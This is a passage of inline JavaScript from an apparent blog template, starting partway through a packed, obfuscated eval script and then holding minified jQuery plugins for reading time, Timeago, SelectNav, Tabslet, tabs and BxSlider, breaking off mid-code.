f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej neÅ¾ minÃºtu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"MÃ©nÄ› neÅ¾ minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();

$("#carousel").removeClass('preload');
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var 